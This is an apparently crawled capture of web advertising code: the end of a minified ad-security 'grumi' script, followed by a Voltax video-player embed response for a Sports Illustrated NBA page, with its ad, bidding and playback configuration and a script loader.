p.targetWindow.document.getElementById(e).getElementsByTagName("iframe")[0]}).forEach(function(e){e&&e.contentWindow&&y.call(e.contentWindow,{geoedge:!0,sample:!0,url:t,nes:r.length,sampleType:n.sampleType},"*")})}),c&&l.forEach(i,function(e){e(n)})});function Re(){try{X.addEventListener("navigate",function(e){var t,n,r,i=e.destination.url;n=H(t=i),r=v(n),n.match&&se(t,n,r),r&&(e.preventDefault(),e.stopImmediatePropagation(),Pe(i,{sampleType:2}))})}catch(e){}}p.frameApi&&(G(p.targetWindow,"grumi",function(e){var t;(t=e.value)&&t.key&&36===t.key.length||(Ne(window,"grumi",e),We()&&Pe(window.location.href,{sampleType:1}))}),Re()),c&&(window.grumiInstance.inspectUrl=function(e){return p.urls.push(e),E(e)},window.grumiInstance.inspectForPatterns=ae,window.grumiInstance.initHooks=function(e){p.attachedWins.push(e),S(e),Me(e)},window.grumiInstance.setTargetWindow=function(e){p.targetWindow=e},p.frameApi||i.push(I)),c&&p.cos&&window.grumiInstance.initHooks(window),window.grumiInstance.createInstance=function(e,t,n,r={}){return e.grumi=n,e.grumi.ci=!0,e.grumi.prevKey=p.key,createInstance(e,t,r),grumiInstance}},{"./app/afcBuster.js":2,"./app/ajax.js":3,"./app/blackList.js":4,"./app/config.js":5,"./app/constants.js":6,"./app/creative.js":7,"./app/domUtils.js":8,"./app/gptAdapterLoader.js":9,"./app/heavyAds.js":12,"./app/htmlParser.js":13,"./app/jsUtils.js":14,"./app/messaging.js":15,"./app/methodCombinators.js":16,"./app/natives.js":17,"./app/reportByUser.js":19,"./app/seedtagAuctionManager.js":20,"./app/session.js":21,"./app/urlParser.js":23,"./app/utils.js":24,"./app/zeus.js":25}]},{},[26]);
})(window, document);
grumiInstance.loaded = true;
grumiInstance.q.pop();
grumiInstance.q.forEach(function (cmd) {
	cmd();
});
grumiInstance.q.push = function (cmd) {
	cmd();
};

--- FILE ---
content_type: application/javascript
request_url: https://players.voltaxservices.io/players/6/code/embed?mm-referer=https://www.si.com/nba/2015/12/21/stephen-curry-warriors-plays-highlights-videos-moments-2015
body_size: 5114
content:

		( () => {
			var stubFunc = () => {};
			var mmPlayerCallback = window.mmPlayerCallback || stubFunc;
			
			window.mmCC = 'US';
			window.mmRC = '';
			window.mmCTC = 'Columbus';
			window.mmTargetConfig = {"id":"01j6vp98w3wth705","publisherId":"99","comment":"Monetized"};
			window.mmPrediction = {"biddersAlgoType":"naive","biddersAlgoModel":"player_naive_mapping_prebid_and_amazon_short_feb18_ver1","rtbAlgoType":"naive","rtbAlgoModel":"new_key_order_Beta_0.5","rtbGroup":23,"floorAlgoType":"control"};
			window.mmVoltaxPlayerConfig = {"player":{"id":"01j6vnx5tvz8wb1eah","property":"embedded_player","title":"O\u0026O | Fannation | Embedded default | Desktop |  With Monetization ","version":"4.4.87","config":{"adServer":{"adTag":"https://selector.voltaxam.com/ads?adUnit=01j32wh4ebk49fgf0yz\u0026tenant=mmsport\u0026organization=si\u0026property=si_fannation\u0026adUnitName=mmsport_si_si_fannation_all"},"anchorOptionsVariations":{"desktop":{"anchorPosition":"bottom","anchorThreshold":0.2,"anchor_enabled":true,"anchor_viewability_method":"anchoredMiniPlayer","anchoring_appearance":"below","can_close":true,"close_after":0,"enableFloatOnScrollDelay":false,"enableFloatingWidthInPixels":true,"floatCloseBehaviour":"continue","floatOnScrollDelay":"0","floatingWidthInPixels":"400","isAnchorOnly":false,"isAnchorOnlyOnAd":false,"margins":{"bottom":0,"left":0,"right":0,"top":0},"orientation":"right","resumePlaybackThreshold":0.5,"split_view":false,"split_view_option":null,"split_view_ratio":70,"targetedFloatElement":{"elementIndex":"0","selectorText":"","selectorType":"elementId"}},"mobile":{"anchor_enabled":true,"anchor_viewability_method":"stickyToClass","anchoring_appearance":"below","can_close":true,"close_after":0,"floatCloseBehaviour":"continue","isStickyOnly":false,"orientation":"sticky","resumePlaybackThreshold":0.5,"split_view":true,"split_view_option":"sticky","split_view_ratio":55,"stickyMargin":0,"stickyPosition":"top","targetedFloatElement":{"elementIndex":"0","selectorText":"","selectorType":"elementId"},"widthInLandscape":100}},"anchor_enabled":true,"anchor_options":{"anchor_enabled":false,"anchor_viewability_method":"none","anchoring_appearance":"below","can_close":false,"close_after":10,"floatCloseBehaviour":"continue","resumePlaybackThreshold":0.5,"split_view":false,"split_view_option":null,"split_view_ratio":70,"targetedFloatElement":{"elementIndex":"0","selectorText":"","selectorType":"elementId"}},"anchor_viewability_method":"anchoredMiniPlayer","appearance":{},"behavior":{"savePlayerStateOnPageChanged":false},"comscore_publisher_id":"18120612","configId":"7e585670-3ea1-11ef-bb96-87ff8d402016","config_name":"O\u0026O | Fannation | Embedded default | Desktop |  With Monetization ","css_customization":"","dealTerms":{"contentCategories":{"data":[157,204,74,75,154,73,19,160,1,246,229,177,35,199,26,209,110,9,44,237,63,182,34,238,239,65,9,136,255,164,76,245,68,21,127,147,101,189,35,186,211,16,239,73,249,7,247,81,155,38,219,201,27,101,106,84,190,63,67,162,29,35,197,163,126,20,24,34,167,179,83,85,191,128,231,177,202,186,159,170,147,27,103,6,38,21,249,14,164,163,147,90,108,226,91,245,244,70,37,183,191,206,213,49,42,215,47,71,120,26,59,182,23,30,60,149,176,73,142,224,79,109,153,108,174,19,129,46,88,245,114,62,113,133,218,218,228,164,54,249,4,63,75,181,211,125,14,131,157,6,46,41,49,111,174,31,79,164,252,48,35,199,8,163,95,172,221,185,200,162,196,8,108,4,18,252,13,160,105,250,64,215,131,179,5,79,122,202,245,9,123,212,124,205,98,232,116,91,177,110,221,233,219,225,32,18,207,91,234,93,114,233,61,120,165,177,137,46,64,161,247,196,225,55,27,106,34,10,193,220,80,143,184,234,205,52,156,228,53,22,71,250,155,97,8,241,56,209,119,93,102,181],"iv":[0,126,60,58,9,96,71,2,14,250,232,90]},"rateCards":{"data":[187,33,237,42,186,184,221,59,220,203,211,152,239,35,153,134,184,226,28,221,235,86,114,141,93,62,168,31,181,36,171,76,47,199,22,161,230,230,104,169,249,24,97,101,251,228,105,34,227,40,204,30,160,55,168,52,141,152,198,171,20,174,97,125,28,69,92,65,44,173,144,169,30,28,160,226,253,83,132,23,222,160,182,74,214,204,235,214,214,152,207,160,91,112,102,104,195,30,214,150,247,143,194,53,55,19,176,55,154,239,67,90,160,179,88,64,5,7,59,232,111,119,241,48,190,52,12,45,119,88,121,74,107,32,247,46,61,24,82,181,221,82,123,253,23,222,211,247,226,249,135,6,177,44,4,86,207,117,174,135,99,53,3,207,40,194,30,117,9,120,55,188,129,10,224,99,22,135,39,208,87,113,255,243,238,131,29,115,232,53,213,165,251,39,32,4,43,122,196,11,104,238,89,56,245,60,89,127,18,193,121,117,17,5,117,172,117,107,228,68,68,177,197,129,58,105,111,236,101,22,100,62,191,57,154,31,10,84,215,195,111,0,234,140,32,203,16,92,230,60,16,20,21,254,26,77,67,191,40,103,101,203,42,48,83,187,1,105,236,78,108,166,248,214,145,52,98,3,227,235,106,251,84,220,50,71,129,80,196,96,235,35,165,156,49,131,242,164,60,49,100,158,8,0,167,28,171,138,55,8,89,7,171,167,44,2,59,158,48,239,161,71,101,112,105,127,219,165,20,149,136,92,113,118,197,177,53,215,187,227,116,167,114,216,168,240,213,42,32,118,238,32,15,121,10,65,139,171,247,211,88,197,66,85,214,143,165,148,251,223,232,144,132,61,64,162,193,1,146,238,72,88,185,113,105,205,194,203,222,49,225,38,12,255,255,217,2,183,0,224,16,38,41,207,15,244,244,55,239,86,226,50,38,161,3,96,55,201,211,220,69,168,224,193,37,37,168,93,169,13,229,32,192,61,252,87,197,138,9,163,9,188,126,179,214,172,135,128,175,255,174,90,166,6,171,20,228,44,186,72,149,9,122,200,209,109,246,48,13,161,202,173,156,41,46,235,250,72,65,144,162,120,136,196,31,160,20,208,10,169,194,45,122,147,41,2,31,113,64,243,179,203,238,200,255,42,82,72,119,242,162,229,76,10,177,48,237,16,137,215,155,240,27,66,65,148,89,10,237,175,183,33,158,69,49,171,232,179,110,87,9,10,69,207,57,226,17,71,215,49,246,71,189,161,70,158,246,188,97,108,126,232,62,1,161,206,50,25,74,167,68,231,1,214,122,122,141,39,154,237,49,211,28,176,249,174,43,88,5,135,16,56,238,17,128,142,72,1,96,107,128,49,15,76,47,185,57,255,112,25,209,72,153,148,127,219,128,130,188,1,49,130,100,107,15,4,50,139,23,91,148,62,49,191,228,168,106,137,104,54,44,251,131,9,91,45,227,146,161,49,238,247,45,119,157,124,0,132,26,104,107,99,206,177,186,101,148,114,190,240,213,101,232,246,30,54,187,201,231,166,10,69,248,12,192,255,131,11,55,218,109,78,86,169,233,189,247,221,191,82,86,63,18,154,135,145,133,37,184,159,77,238,121,189,73,143,175,222,31,171,192,69,116,87,163,223,160,239,197,121,143,42,13,36,110,24,244,248,74,28,98,148,233,248,70,143,194,245,227,37,115,80,185,143,236,233,240,200,131,206,66,61,13,124,184,212,243,138,250,223,138,196,184,41,235,226,94,172,118,150,38,223,225,100,230,125,230,233,42,109,133,222,106,59,211,244,195,244,169,19,255,65,186,17,38,202,101,175,247,82,94,197,97,245,28,175,38,202,234,93,186,138,126,119,121,62,11,156,42,133,234,225,189,254,88,221,173,245,114,96,53,249,114,175,17,200,126,251,71,187,71,226,213,158,41,132,43,196,142,186,86,82,113,1,229,118,88,239,207,117,151,124,12,62,253,181,184,210,253,199,63,249,126,162,6,178,169,172,52,104,48,236,126,238,189,24,229,56,186,168,232,25,230,147,106,136,200,181,249,203,178,58,119,234,17,43,223,176,224,13,88,95,7,254,149,155,251,9,130,228,142,102,172,0,52,251,150,233,158,171,113,219,213,95,11,68,232,120,27,95,104,126,230,133,140,58,96,148,71,32,167,42,18,241,109,7,187,250,11,245,6,155,54,117,27,75,234,62,215,193,151,135,98,17,56,40,249,146,195,11,134,179,93,56,201,26,245,188,70,211,169,181,38,121,245,240,28,233,68,197,247],"iv":[240,68,86,225,19,66,226,144,46,20,42,186]}},"disableLimitResolution":false,"disableRequestsWhenWaitingForScrollToPlay":false,"enable_shuffle":false,"headerBidding":{"aps":{"apsConfigurationsList":[{"demandOwner":"SI","mapping":[],"publisherAPSType":"SI","publisherID":"5220","publisherName":"","requestInterval":5000,"slotID":"SI_ac"}],"apsMode":true},"disableFloorPrediction":false,"floorAsMinValue":false,"floorPrice":1,"intentIqAccount":719510843,"netCpm":100,"netCpmPublisher":90,"prebid":{"prebidMode":true,"sspGroupList":[{"id":"01j32t78y985","name":"SI SPS - with TTD","sspList":[{"demandOwner":"SI","disableIntervalAlgo":false,"isPublisherSSP":false,"isServerBidding":false,"maxDuration":61,"maxRequestsInterval":30000,"minRequestsInterval":3500,"requestInterval":10000,"siteID":"1127462","skippable":false,"sspName":"ix"},{"accountID":26592,"demandOwner":"SI","disableIntervalAlgo":false,"isPublisherSSP":false,"isServerBidding":false,"maxDuration":61,"maxRequestsInterval":30000,"minRequestsInterval":3500,"position":"atf","requestInterval":10000,"siteID":554238,"sspName":"rubicon","zoneID":3492868},{"delDomain":"sportspublishing-d.openx.net","demandOwner":"SI","disableIntervalAlgo":false,"isPublisherSSP":false,"isServerBidding":false,"maxRequestsInterval":30000,"minRequestsInterval":3500,"requestInterval":10000,"sspName":"openx","unit":"561589389"},{"demandOwner":"SI","disableIntervalAlgo":false,"enableSRA":false,"inventoryCode":"SI_ROS_outstream_pbc2s","isPublisherSSP":false,"isServerBidding":false,"maxRequestsInterval":30000,"minRequestsInterval":3500,"requestInterval":10000,"sraFloorFactor":10,"sraRequests":3,"sspName":"triplelift"},{"demandOwner":"SI","disableIntervalAlgo":false,"enableSRA":true,"isPublisherSSP":false,"isServerBidding":false,"maxDuration":61,"maxRequestsInterval":30000,"minRequestsInterval":7000,"placementID":36032726,"requestInterval":10000,"skippable":false,"sraFloorFactor":10,"sraRequests":2,"sspName":"appnexus"},{"demandOwner":"SI","disableIntervalAlgo":false,"formatID":132726,"isPublisherSSP":false,"isServerBidding":false,"maxRequestsInterval":30000,"minRequestsInterval":3500,"networkID":null,"pageID":2000755,"requestInterval":10000,"siteID":669483,"sspName":"smartadserver"},{"adUnitID":"6179395","demandOwner":"SI","disableIntervalAlgo":false,"enableSRA":true,"isPublisherSSP":false,"isServerBidding":false,"maxDuration":61,"maxRequestsInterval":30000,"minRequestsInterval":3500,"publisherID":"165328","requestInterval":10000,"skippable":false,"sraFloorFactor":10,"sraRequests":2,"sspName":"pubmatic"},{"demandOwner":"SI","disableIntervalAlgo":false,"enableSRA":true,"isPublisherSSP":false,"isServerBidding":false,"maxRequestsInterval":30000,"minRequestsInterval":3500,"pubID":"8db053a4125af80","requestInterval":10000,"sraFloorFactor":10,"sraRequests":3,"sspName":"onetag"},{"demandOwner":"SI","disableIntervalAlgo":false,"enableSRA":true,"isPublisherSSP":false,"isServerBidding":false,"maxRequestsInterval":30000,"minRequestsInterval":3500,"requestInterval":10000,"siteID":292955,"sraFloorFactor":10,"sraRequests":2,"sspName":"unruly"},{"demandOwner":"SI","disableIntervalAlgo":false,"enableSRA":false,"isPublisherSSP":false,"isServerBidding":false,"maxRequestsInterval":30000,"minRequestsInterval":8000,"publisherID":"1","requestInterval":18000,"sraFloorFactor":2,"sraRequests":5,"sspName":"ttd","supplySourceID":"directxy21v68z"},{"demandOwner":"SI","disableIntervalAlgo":false,"isPublisherSSP":false,"isServerBidding":false,"maxRequestsInterval":30000,"minRequestsInterval":3500,"placementID":"REdy0UjUMw","requestInterval":10000,"sspName":"richaudience"}]}],"sspList":[]},"publisherType":"O\u0026O","rtb":{"rtbInterval":5000,"rtbMode":true},"schainSTNSellerID":"","schainSellerID":"","unifiedId_ttdPID":"","useOnlyConfigFloorPrice":false},"isAnchorOptionsSameForAllDevices":false,"jsCustomization":"","keepWatching":{"keepWatchingVideo":true,"maxVideoDuration":17},"loadingBackgroundImageUrl":"","loading_background_image":"","loading_background_image_name":"","miniPlayer":{"comscore":true,"disableGalleryView":false,"disableUserSyncs":false,"location":{"cssSelector":"","injectionPosition":"withinContainerBeforeContent","isFallbackEnabled":true,"location":"step","playerPositionList":[{"elementSelector":"containerClassID","htmlTagPosition":0,"value":"mm-player-placeholder-large-screen"}]},"playlist":"01hxf26vy7f96hs8hh","stnPlayerEnabled":false,"stnPlayerKey":"","useSTNControls":true,"useVoltaxLocationInStn":false},"monetization":{"adPlacementType":"accompanyingContent","adSkip":{"adSkipDelay":20,"adSkipEnabled":false},"adViewabilityTriggerPixels":0,"adViewabilityType":"none","ad_tag":"https://pubads.g.doubleclick.net/gampad/ads?iu=/23162276296/fannation_onsi/all/si.com/video\u0026description_url=http%3A%2F%2Fsi.com\u0026tfcd=0\u0026npa=0\u0026sz=480x270%7C640x360%7C640x480\u0026gdfp_req=1\u0026unviewed_position_start=1\u0026output=vast\u0026env=vp\u0026impl=s\u0026correlator=##CACHEBUSTER##\u0026ad_rule=0","ad_type":"static_tag","aggressiveRequests":false,"assertiveYieldCurrency":"USD","assertiveYieldReportEnabled":false,"disableMonetizationOnInteraction":false,"externalGam":{},"gamDemandOwner":"SI","geoEdge":{"geoEdgeEnabled":false,"geoEdgeKey":""},"limits":{},"maxAdDurationEnabled":false,"midrolls":{},"monetizationDisabled":false,"onDemandEnabled":false,"prerolls":{"isRetriesEnabled":false,"prerollsEnabled":true,"skipGamOnFirstPreroll":false,"slots":2}},"organization":"embedded-player","pause_video_on_tab_switch":true,"playback_method":"autoplay","player_id":"01j6vnx5tvz8wb1eah","player_property":"embedded_player","triggerPixels":0},"updated_at":1762276750}};
			
			const key = 'mm-src-' + window.mmTargetConfig.id;
			const sessionCode = sessionStorage.getItem(key);
			const isTest = false;
			const codeUrl = 'https://mp.mmvideocdn.com/mini-player/prod/voltax_mp.js';
			let scriptSrc = sessionCode || codeUrl;
			
			if (isTest) {
				scriptSrc = codeUrl;
			} else if (!sessionCode) {
				sessionStorage.setItem(key, codeUrl);
			}

			var o = document.createElement("script");
			o.src = scriptSrc;
			o.onload = mmPlayerCallback;
			o.mmCC = 'US';
			o.mmRC = '';
			o.mmCTC = 'Columbus';
			o.mmTargetConfig = window.mmTargetConfig;
			o.mmPrediction = window.mmPrediction;
			o.mmConfig = window.mmVoltaxPlayerConfig;
			o.stnPlayerKey = '';
			o.isTest = isTest;
			if (document?.currentScript?.externalID) {
				o.externalID = document?.currentScript?.externalID;
			}

			document?.currentScript?.parentElement?.appendChild(o);
		} )();
